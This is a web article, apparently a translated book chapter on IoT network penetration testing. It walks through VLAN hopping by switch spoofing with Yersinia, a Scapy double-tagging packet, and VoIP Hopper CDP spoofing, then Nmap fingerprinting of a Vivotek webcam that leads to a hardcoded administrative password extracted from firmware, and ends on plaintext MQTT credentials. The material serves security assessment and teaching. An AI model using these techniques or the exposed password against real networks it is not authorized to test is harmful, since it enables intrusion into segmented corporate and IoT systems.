
02.10.2023
22 min
2460

Network hacking is a term used to describe the illegal access or breach of security of computer or information systems. This can include various activities such as unauthorized access to confidential data, virus attacks, password cracking, use of malware, and much more. Network hacking is illegal and can have serious legal consequences. The main purpose of such actions is to gain unauthorized access to information or to cause damage to computer systems. To protect against network hacking, companies and organizations use various security measures, such as the use of strong passwords, virus protection, fire protection systems and other technologies. A network assessment (sometimes also called a network audit) is the process of determining the condition and efficiency of a computer network or information infrastructure.

The main purpose of a network assessment is to identify possible problems, vulnerabilities and improvements that can be made to ensure the security, performance and reliability of the network. Network assessment is an important component of information technology management and helps organizations to ensure reliable and efficient operation of their networks, as well as reduce the risk of problems and incidents in the future. Each network is a unique world with its own infrastructure, configuration, and potential weaknesses. In Part 4: Hacking the Network, we dive into a deeper analysis of how to properly assess a network from a security perspective. Modern networks are not just computers and servers. It’s a multitude of devices, from mobile phones to IoT devices, that can become potential entry points for attacks. Understanding how to evaluate these “doors” is the key to effective and safe penetration testing. On our site, you will gain knowledge and skills that will allow you to determine how secure your network is and what steps you need to take to optimize it. This is not only theoretical material – it is a practical guide for every specialist in the field of cyber security. Do not miss this unique opportunity to deepen your knowledge in the field of network security assessment!

Most organizations try to improve the security of their networks by implementing network segmentation and segregation strategies. These strategies separate resources with lower security requirements, such as devices on a guest network, from critical components of the organization’s infrastructure, such as web servers located in the data center and the VoIP network for employee telephony. The IoT network can also be a critical component. For example, a company may use CCTV cameras and access control devices such as remote-controlled door locks. To separate the network, the company usually installs perimeter firewalls or switches and routers that divide the network into several zones.
One common way to segment a network is to use VLANs, which are logical subsets of a larger shared physical network. Devices must be connected to the same VLAN to communicate with each other. Any connection to a device that belongs to another VLAN must go through a Layer 3 switch, a device that combines the functions of a switch and a router, or just a router. ACLs selectively accept or reject incoming packets using advanced rule sets, providing fine-grained control over network traffic.
However, if a company does not configure these VLANs securely or uses insecure protocols, an attacker can bypass the restrictions by performing a VLAN hopping attack. In this section, we will look at this attack to access an organization’s secure IoT network.
To perform a VLAN attack, you need to understand how network switches work. On a switch, each port is configured as either an access port or a trunk port (some vendors call this a labeled or labeled port)
When a device, such as an IP camera, is connected to an access port, the network assumes that the packets it transmits belong to a specific VLAN. On the other hand, when a device connects to a trunk port, it establishes a VLAN trunk, a type of connection that allows packets from any VLAN to pass through it. We mainly use trunks to connect multiple switches and routers.
To identify the trunk traffic that belongs to each VLAN, the switch uses an identification method called VLAN tagging. It tags packets passing through the trunk with a label that matches the VLAN ID of the access port. When packets arrive at the destination switch, the switch removes the tag and uses it to forward the packets to the correct access port. Networks can use one of several protocols to implement VLAN tags, such as Inter-Switch Link (ISL), Local Area Network Emulation (LANE), and IEEE 802.1Q and 802.10 (FDDI).
Many network switches dynamically establish VLAN trunks using Cisco’s proprietary networking protocol called Dynamic Trunking Protocol (DTP). DTP allows two connected switches to create a trunk and then negotiate a VLAN tagging method.

During a switch spoofing attack, attackers use this protocol by pretending that their device is a network of switches and forcing a legitimate switch to establish a trunk connection to it (Figure 4.2). As a result of such an attack, access to packets originating from any VLAN on the victim’s switch is possible.
Let’s try to carry out such an attack. We will send DTP packets that look like packets from a real switch on the network using the open source tool Yersinia (https://github.com/tomac/yersinia/). Yersinia comes pre-installed on Kali Linux, but if you are using the latest version of Kali, you need to install the kali-linux-large build first by running the following command in the terminal:
$ sudo apt install kali-linux-large
We generally recommend using the former approach over manual compilation tools, as we have found compilation issues with some tools in newer versions of Kali. Alternatively, you can try to compile Yersinia with the following commands:
# apt-get install libnet1-dev libgtk2.0-dev libpcap-dev
# tar xvfz yersinia-0.8.2.tar.gz && cd yersinia-0.8.2 && ./autogen.sh
# ./configure
# make && make install
To establish trunking with the attacker’s device, open the Yersinia GUI:
# yersinia -G
In the interface, click Launch Attack. Then, on the DTP tab, select the Enable Trunking option.

When you select this option, Yersinia must impersonate a switch that supports the DTP protocol, connect to the victim’s switch port, and resend the DTP packets necessary to establish a trunk with the victim. If you want to send only one raw DTP package, choose the first option.
After enabling trunking on the DTP tab in the 802.1Q tab (Figure 4.4), you should see data from available VLANs (Figure 4.4).

The data also includes available VLAN IDs. To access VLAN packets, first define your network interface using the nmcli command that comes preinstalled on Kali Linux:
# nmcli
eth1: connected to Wired connection 1
 "Realtek RTL8153"
 ethernet (r8152), 48:65:EE:16:74:F9, hw, mtu 1500
In this example, the attacker’s laptop has a network interface of eth1. Enter the following commands in the Linux terminal:
# modprobe 8021q
# vconfig add eth1 20
# ifconfig eth1.20 192.168.1.2 netmask 255.255.255.0 up
First, we download the kernel module for the VLAN tagging method using the modprobe command that comes pre-installed on Kali Linux. Next, we create a new interface with the desired VLAN ID using the vconfig command, followed by the add parameter, the name of our network interface, and the VLAN ID. The vconfig command is preinstalled on Kali Linux and is included in the vlan package on other Linux distributions. In our case, we will specify VLAN ID 20, which is used for the IoT network in this example, and assign it to the network adapter on the attacker’s laptop. You can also select an IPv4 address using the ifconfig command.
As mentioned earlier, an access port sends and receives packets without a VLAN tag because these packets are assumed to belong to a specific VLAN. On the other hand, the packets sent and received by the trunk port must be VLAN tagged. This allows packets originating from arbitrary access ports to pass, even those belonging to different VLANs. But there are some exceptions to this rule, depending on the VLAN tagging protocol used. For example, In IEEE 802.1Q, if a packet arrives on a trunk port and does not have a VLAN tag, the switch automatically forwards the packet to a predefined VLAN called the native VLAN. Typically, this packet has a VLAN ID of 1.
If the original VLAN ID belongs to one of the access ports of the switch, or if an attacker obtained it as part of a switch spoofing attack, an attacker can perform a double tagging attack.

When a packet traversing the trunk arrives at the trunk port of the destination switch, the destination port removes its VLAN tag and then uses that tag to forward the packet to the desired user packets. You can add two VLAN tags and trick the switch into removing only the outer one. If it is a native VLAN tag, the switch will forward the packet with the native tag on its trunk to the second switch. When a packet arrives at a destination switch’s trunk port, that switch will use the internal label to forward the packet to the appropriate access port. You can use this method to send packets to a device that you would otherwise be unable to reach, such as an IoT device monitoring server, as shown in Figure 4.5.
To perform the attack, the outer VLAN tag must identify the attacker’s own VLAN, which must also be the source VLAN of the installed trunk, while the inner tag must identify the VLAN to which the target IoT device belongs. We can use the Scapy framework (https://scapy.net/), a powerful packet processing program written in Python, to generate a packet with these two VLAN tags. Scapy can be installed using the Python package manager.
# pip install scapy
Наведений нижче код Python надсилає пакет ICMP на цільовий пристрій із адресою IPv4 192.168.1.10, розташований у VLAN 20. Ми позначаємо ICMP-пакет двома ідентифікаторами VLAN: 1 і 20.
from scapy.all import *
packet = Ether()/Dot1Q(vlan=1)/Dot1Q(vlan=20)/IP(dst='192.168.1.10')/ICMP()
sendp(packet)
The Ether() function creates an automatically generated communication layer. Next, we create two VLAN tags using the Dot1Q() function. The IP() function defines a configurable network layer to route the packet to the victim device. Finally, we add an auto-generated payload containing the transport layer we want to use (ICMP in our case). The ICMP reply will never reach the device, but we can verify the success of the attack by observing the network packets in the victim’s VLAN using Wireshark.
Most enterprise networking environments include VLANs for their voice networks. Although designed for employee VoIP phone use, today’s VoIP devices are increasingly being integrated with IoT devices. Many employees can now open the door with a dedicated phone number, control the thermostat in the room, watch live video surveillance cameras on the VoIP device screen, receive voicemail messages and receive notifications from the corporate calendar on their VoIP phones. In these cases, the VoIP network looks something like this.

If VoIP phones can connect to a corporate IoT network, attackers can impersonate VoIP devices to gain access to that network. To perform this attack, we will use an open source tool called VoIP Hopper (http://voiphopper.sourceforge.net/). VoIP Hopper simulates VoIP phone behavior in Cisco, Avaya, Nortel, and Alcatel-Lucent environments. It automatically discovers the correct VLAN ID for the voice network using one of the device discovery protocols it supports, such as Cisco Discovery Protocol (CDP), Dynamic Host Configuration Protocol (DHCP), Link Layer Discovery Protocol Media Endpoint Discovery (LLDP-MED) and 802.1Q ARP. We will not explore further how these protocols work, as their inner workings are not relevant to the attack.
VoIP Hopper is pre-installed on Kali Linux. If you are not using Kali, you can manually download and install the tool from the vendor’s website using the following commands:
# tar xvfz voiphopper-2.04.tar.gz && cd voiphopper-2.04
# ./configure
# make && make install
Next, we will use VoIP Hopper to simulate the Cisco CDP protocol. CDP allows Cisco devices to discover other Cisco devices nearby, even if they use different network layer protocols. In this example, we simulate a connected Cisco VoIP device and assign it to the correct VLAN, which gives us additional access to the corporate voice network:

# voiphopper -i eth1 -E 'SEP001EEEEEEEEE ' -c 2
VoIP Hopper 2.04 Running in CDP Spoof mode
Sending 1st CDP Spoofed packet on eth1 with CDP packet data:
Device ID: SEP001EEEEEEEEE; Port ID: Port 1; Software: SCCP70.8-3-3SR2S
Platform: Cisco IP Phone 7971; Capabilities: Host; Duplex: 1
Made CDP packet of 125 bytes - Sent CDP packet of 125 bytes
Discovered VoIP VLAN through CDP: 40
Sending 2nd CDP Spoofed packet on eth1 with CDP packet data:
Device ID: SEP001EEEEEEEEE; Port ID: Port 1; Software: SCCP70.8-3-3SR2S
Platform: Cisco IP Phone 7971; Capabilities: Host; Duplex: 1
Made CDP packet of 125 bytes - Sent CDP packet of 125 bytes
Added VLAN 20 to Interface eth1
Current MAC: 00:1e:1e:1e:1e:90
VoIP Hopper will sleep and then send CDP Packets
Attempting dhcp request for new interface eth1.20
VoIP Hopper dhcp client: received IP address for eth1.20: 10.100.10.0
VoIP Hopper supports three CDP modes. Sniffing mode inspects network packets and tries to find the VLAN ID. To use it, set the -c option to 0. Spoofing mode generates custom packets similar to those transmitted by a real VoIP device on a corporate network. To use it, set the -c option to Value 1. Pre-packet exchange mode sends the same packets as the Cisco IP Phone 7971G-GE. To use it, set the -c option to 2.
We use the latter method because it is the fastest approach. The -i parameter specifies the attacker’s network interface, and the -E parameter specifies the name of the simulated VOIP device. We chose SEP001EEEEEEEEE as a name compatible with the Cisco naming format for VoIP phones. The format consists of the word SEP followed by the MAC address. In a corporate environment, you can model an existing VoIP device by looking at the MAC label on the back of the phone, clicking the “Settings” button and selecting the “Model Info” option on the phone screen, or by connecting the VoIP device’s Ethernet cable to a laptop computer and by observing the device’s CDP requests using Wireshark.
If the tool is successful, the VLAN will assign an IPv4 address to the attacker’s device. To verify that the attack worked, you can observe the DHCP response to it in Wireshark (Figure 4.7).
Now we can identify the IoT devices located in this IoT network.
One of the challenges you’ll face when trying to identify IoT devices on your network is that they often use technology stacks. For example, BusyBox, a popular executable on IoT devices, typically runs the same network services on all devices. This makes it difficult to identify the device by its services.
This means we need to delve into the details. We must create a special request in hopes of receiving a response from the target device that will uniquely identify it.
Determination of the password using dactyloscopic services
Below is a typical example of how you can sometimes go from detecting an unknown service to detecting a hard-coded exploitable backdoor. We will focus on a webcam with an IP address.
Of all the tools available, Nmap has the most complete database for service fingerprinting. Nmap is available by default on security-oriented Linux distributions such as Kali, but you can obtain its source code or precompiled binaries for all major operating systems, including Linux, Windows, and macOS, at https://nmap.org/ . It uses the nmap-service-probes file located in the root of Nmap to store thousands of signatures for all kinds of services. These signatures consist of probes, often sent data, and sometimes hundreds of lines that correspond to known responses to specific services.
When trying to identify a device and the services it uses, the very first Nmap command you should try is scanning with Service Definition (-sV) and Operating System Definition (-O) enabled:
# nmap -sV -O <target>
This scan is usually sufficient to identify the underlying operating system and core services, including their versions.
But while this information is valuable on its own, it is even more useful to run a scan that increases the version scan depth to the maximum level using the –version-all or –version-intensity 9 arguments. Increasing the version scan depth causes Nmap to ignore the sparsity level parameter (number , which indicates how common the service is according to Nmap research) and selects a port and starts all probes for any service it detects.
When we ran a full (-p-) IP web measurement port scan with versioning enabled and depth set to maximum, the scan detected a new service running on higher ports that were not detected by the previous scan:
# nmap -sV --version-all -p- <target>
Host is up (0.038s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp OpenBSD ftpd 6.4 (Linux port 0.17)
80/tcp open http Boa HTTPd 0.94.14rc21
554/tcp open rtsp Vivotek FD8134V webcam rtspd
8080/tcp open http Boa HTTPd 0.94.14rc21
42991/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version,
please submit
the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port42991-TCP:V=7.70SVN%I=7%D=8/12%Time=5D51D3D7%P=x86_64-unknown-linux
SF:-gnu%r(GenericLines,3F3,"HTTP/1\.1\x20200\x20OK\r\nContent-Length:\x209
SF:22\x20\r\nContent-Type:\x20text/xml\r\nConnection:\x20Keep-Alive\r\n\r\
SF:n<\?xml\x20version=\"1\.0\"\?>\n<root\x20xmlns=\"urn:schemas-upnp-org:d
SF:evice-1-0\">\n<specVersion>\n<major>1</major>\n<minor>0</minor>\n</spec
SF:Version>\n<device>\n<deviceType>urn:schemas-upnp-org:device:Basic:1</de
SF:viceType>\n<friendlyName>FE8182\(10\.10\.10\.6\)</friendlyName>\n<manuf
SF:acturer>VIVOTEK\x20INC\.</manufacturer>\n<manufacturerURL>http://www\.v
SF:ivotek\.com/</manufacturerURL>\n<modelDescription>Mega-Pixel\x20Network
100  Глава 4
SF:\x20Camera</modelDescription>\n<modelName>FE8182</modelName>\n<modelNum
SF:ber>FE8182</modelNumber>\n<UDN>uuid:64f5f13e-eb42-9c15-ebcf-292306c172b
SF:6</UDN>\n<serviceList>\n<service>\n<serviceType>urn:Vivotek:service:Bas
SF:icService:1</serviceType>\n<serviceId>urn:Vivotek:serviceId:BasicServic
SF:eId</serviceId>\n<controlURL>/upnp/control/BasicServiceId</controlURL>\
SF:n<eventSubURL>/upnp/event/BasicServiceId</eventSubURL>\n<SCPDURL>/scpd_
SF:basic\.xml</");
Service Info: Host: Network-Camera; OS: Linux; Device: webcam; CPE: cpe:/
o:linux:linux_kernel,
cpe:/h:vivotek:fd8134v
Please note that depending on the number of running services, this scan can be very noticeable and time consuming. Poorly written software can also crash because it will receive thousands of unexpected requests. Search Twitter for posts with the hashtag #KilledByNmap to see tons of devices crashing during the scan.
Excellent – Discovered a new service on port 42991. But even Nmap’s service discovery engine with thousands of signatures didn’t recognize it because it marked the service as unknown in the service column. However, the service returned the data. Nmap even offers to submit a signature to improve your database (which we always recommend doing).
If we take a closer look at the partial response shown by Nmap, we can recognize an XML file that contains information about the device, such as the configured name, model name and number, and services. This answer looks interesting because the service runs on a high-performance, unusual port:
SF-Port42991-TCP:V=7.70SVN%I=7%D=8/12%Time=5D51D3D7%P=x86_64-unknown-linux
SF:-gnu%r(GenericLines,3F3,"HTTP/1\.1\x20200\x20OK\r\nContent-Length:\x209
SF:22\x20\r\nContent-Type:\x20text/xml\r\nConnection:\x20Keep-Alive\r\n\r\
SF:n<\?xml\x20version=\"1\.0\"\?>\n<root\x20xmlns=\"urn:schemas-upnp-org:d
SF:evice-1-0\">\n<specVersion>\n<major>1</major>\n<minor>0</minor>\n</spec
SF:Version>\n<device>\n<deviceType>urn:schemas-upnp-org:device:Basic:1</de
SF:viceType>\n<friendlyName>FE8182\(10\.10\.10\.6\)</friendlyName>\n<manuf
SF:acturer>VIVOTEK\x20INC\.</manufacturer>\n<manufacturerURL>http://www\.v
SF:ivotek\.com/</manufacturerURL>\n<modelDescription>Mega-Pixel\x20Network
SF:\x20Camera</modelDescription>\n<modelName>FE8182</modelName>\n<modelNum
SF:ber>FE8182</modelNumber>\n<UDN>uuid:64f5f13e-eb42-9c15-ebcf-292306c172b
SF:6</UDN>\n<serviceList>\n<service>\n<serviceType>urn:Vivotek:service:Bas
SF:icService:1</serviceType>\n<serviceId>urn:Vivotek:serviceId:BasicServic
SF:eId</serviceId>\n<controlURL>/upnp/control/BasicServiceId</controlURL>\
SF:n<eventSubURL>/upnp/event/BasicServiceId</eventSubURL>\n<SCPDURL>/scpd_
SF:basic\.xml</");
To try to generate a response from the device to identify it, we may send random data to the service. But if we do this with ncat, the connection will simply drop:
# ncat 10.10.10.6 42991
eaeaeaea
eaeaeaea
Ncat: Broken pipe.
If we can’t send data to this port, why did the service return data when we scanned it earlier? Let’s check the Nmap signature file to see what data Nmap sent. The signature contains the name of the probe that generated the response, in this case GenericLines. We can view this probe with the following command:
# cat /usr/local/share/nmap/nmap-service-probes | grep GenericLines Probe TCP GenericLines q|\r\n\r\n|
In the nmap-service-probes file, we can find the name of this probe, followed by the data sent to the device, separated by q characters | <data> |. The data shows that probing GenericLines sends two carriage returns and newlines.
Let’s send this directly to the scanned device to get the full response shown by Nmap:
# echo -ne "\r\n\r\n" | ncat 10.10.10.6 42991
HTTP/1.1 200 OK
Content-Length: 922
Content-Type: text/xml
Connection: Keep-Alive
<?xml version="1.0"?>
<root xmlns="urn:schemas-upnp-org:device-1-0">
<specVersion>
<major>1</major>
<minor>0</minor>
</specVersion>
<device>
<deviceType>urn:schemas-upnp-org:device:Basic:1</deviceType>
<friendlyName>FE8182(10.10.10.6)</friendlyName>
<manufacturer>VIVOTEK INC.</manufacturer>
<manufacturerURL>http://www.vivotek.com/</manufacturerURL>
<modelDescription>Mega-Pixel Network Camera</modelDescription>
<modelName>FE8182</modelName>
<modelNumber>FE8182</modelNumber>
<UDN>uuid:64f5f13e-eb42-9c15-ebcf-292306c172b6</UDN>
<serviceList>
<service>
<serviceType>urn:Vivotek:service:BasicService:1</serviceType>
<serviceId>urn:Vivotek:serviceId:BasicServiceId</serviceId>
<controlURL>/upnp/control/BasicServiceId</controlURL>
<eventSubURL>/upnp/event/BasicServiceId</eventSubURL>
<SCPDURL>/scpd_basic.xml</SCPDURL>
102  Глава 4
</service>
</serviceList>
<presentationURL>http://10.10.10.6:80/</presentationURL>
</device>
</root>
The service provides a lot of useful information, including device name, model name, model number, and internal services and services of the device. An attacker can use this information to determine the exact web IP model and firmware version.
But we can go further. Let’s take the device’s firmware from the manufacturer’s website by name and model number and see how it generates this XML file. (See Chapter 9 for detailed instructions on how to get the device’s firmware.) Once we’ve got the firmware, we extract the filesystem inside the firmware using binwalk:
$ binwalk -e <файл прошивки>
After running this command for the IP webcam firmware, we found an unencrypted firmware that could be analyzed. The file system is in Squashfs format, a Linux read-only file system commonly found on IoT devices.
We looked for strings in the XML response we saw earlier and found them in the check_fwmode binary:
$ grep -iR "modelName"
./usr/bin/update_backup: MODEL=$(confclient -g system_info_extendedmodelname -p 9 -t Value)
./usr/bin/update_backup: BACK_EXTMODEL_NAME=`${XMLPARSER} -x /root/system/info/
extendedmodelname -f ${BACKUP_SYSTEMINFO_FILE}`
./usr/bin/update_backup: CURRENT_EXTMODEL_NAME=`${XMLPARSER} -x /root/system/info/
extendedmodelname -f ${SYSTEMINFO_FILE}`
./usr/bin/update_firmpkg:getSysparamModelName()
./usr/bin/update_firmpkg: sysparamModelName=`sysparam get pid`
./usr/bin/update_firmpkg: getSysparamModelName
./usr/bin/update_firmpkg: bSupport=`awk -v modelName="$sysparamModelName" ‚BEGIN{bFlag=0}
{if((match($0, modelName)) && (length($1) == length(modelName))){bFlag=1}}END{print bFlag}'
$RELEASE_LIST_FILE`
./usr/bin/update_lens: SYSTEM_MODEL=$(confclient -g system_info_modelname -p 99 -t
Value)
./usr/bin/update_lens: MODEL_NAME=`tinyxmlparser -x /root/system/info/modelname -f
/etc/conf.d/config_systeminfo.xml`
./usr/bin/check_fwmode: sed -i "s,<modelname>.*</modelname>,<modelname>${1}</modelname>,g"
$SYSTEMINFO_FILE
./usr/bin/check_fwmode: sed -i "s,<extendedmodelname>.*</extendedmodelname>,<extendedmodeln
ame>${1}</extendedmodelname>,g" $SYSTEMINFO_FILE
The check_fwmode file contains the required line, and inside we also found something valuable: a call to eval() that includes a QUERY_STRING variable containing an immutable password stored directly in the firmware code:
eval `REQUEST_METHOD='GET' SCRIPT_NAME='getserviceid.cgi' QUERY_STRING='pas
swd=0ee2cb110a9148cc5a67f13d62ab64ae30783031' /usr/share/www/cgi-bin/admin/
serviceid.cgi | grep serviceid`
We can use this password to call the administrative CGI script getserviceid.cgi or other scripts that use the same hard-coded password.
As we have seen, the Nmap version detection tool works very well and its database for probing services is quite large as it is populated by users from all over the world. Most of the time, Nmap recognizes the service correctly, but what if it makes a mistake – like in our previous webcam example?
The Nmap fingerprint format is simple, allowing us to quickly develop new signatures (feature descriptions) to discover new services. Sometimes the service includes additional information about the device. For example, an anti-virus service such as ClamAV may return the update date of virus databases, or a network service may include a build number in addition to its version. In this section, we will develop a new signature for the IP webcam service running on port 42991 that we discovered in the previous section.
Each probing line must contain at least one of the commands listed in Table 4.1.

As an example, consider the NULL probe, which does a simple service banner capture: when you use it, Nmap doesn’t send any data; It will simply connect to a port, listen for a response, and try to match a string with a known response from an application or service.
# This is the NULL probe that compares any banners given to us
Probe TCP NULL q||
# Wait for at least 5 seconds for data. Otherwise an Nmap default is used.
totalwaitms 5000
# Windows 2003
match ftp m/^220[ -]Microsoft FTP Service\r\n/ p/Microsoft ftpd/
match ftp m/^220 ProFTPD (\d\S+) Server/ p/ProFTPD/ v/$1/
softmatch ftp m/^220 [-.\w ]+ftp.*\r\n$/i
A probe can have multiple strings of hard and soft matches to discover services that respond to the same query data. For the simplest service fingerprints, such as the NULL test, we only need the following commands: Probe, rarity, ports, and match.
For example, to add a signature that correctly identifies a rare service running on your webcam, add the following lines to nmap-service-probes in your local Nmap root directory. It will be loaded automatically with Nmap, so there is no need to recompile the tool:
Probe TCP WEBCAM q|\r\n\r\n|
rarity 3
ports 42991
match networkcaminfo m|<modelDescription>Mega-Pixel| p/Mega-Pixel Network
Camera/
Please note that we may use special delimiters to provide additional information about the service. For example, p/<product name>/ specifies the name of the product. Nmap can populate other fields, such as i/ <additional information> / for related information or v /<minor version information>/ for version numbers. It can use regular expressions to extract data from the response. When we rescan the webcam, Nmap returns the following results compared to our previously unknown service:
# nmap -sV --version-all -p- <целевой хост>
Host is up (0.038s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp OpenBSD ftpd 6.4 (Linux port 0.17)
Оценка сети  105
80/tcp open http Boa HTTPd 0.94.14rc21
554/tcp open rtsp Vivotek FD8134V webcam rtspd
8080/tcp open http Boa HTTPd 0.94.14rc21
42991/tcp open networkcaminfo Mega-Pixel Network Camera
If we want to include other information in the Nmap output, such as a model number or Universally Unique Identifier (UUID), we simply need to extract it using regular expressions. Numbered variables ($1, $2, $3, etc.) will be available to populate the information fields. You can see how regular expressions and numbered variables are used in the following matching string for ProFTPD: A popular open source file transfer service where the version information (v/$1/) is extracted from the banner using a regular expression (\d\ S+):
match ftp m/^220 ProFTPD (\d\S+) Server/ p/ProFTPD/ v/$1/
For more information about other available fields, see the official Nmap documentation at https://nmap.org/ book/vscan-fileformat.html.

MQTT is a machine-to-machine protocol. It is used in satellite-based sensors, dial-up connections to healthcare providers, home automation, and small devices that require low power consumption. MQTT runs on top of the TCP/IP stack, but is extremely lightweight because it minimizes messaging using a publish-subscribe architecture.
A publish-subscribe architecture is a way of communicating messages in which senders of messages, called publishers, sort messages into categories called topics. Message recipients – subscribers – receive only messages related to the topics they are subscribed to. The architecture then uses intermediate servers called brokers (broker) to route all messages from publishers to subscribers. Fig. Figure 4.8 shows the publish-subscribe model used by MQTT.

One of the main problems with MQTT is that authentication is not mandatory, and even if it is used, it is not encrypted by default. When credentials are transmitted in clear text, attackers can steal them. From fig. As shown in Figure 4.9, we can see that the CONNECT packet sent by the MQTT client to authenticate the broker Stores the username and password in plain text.
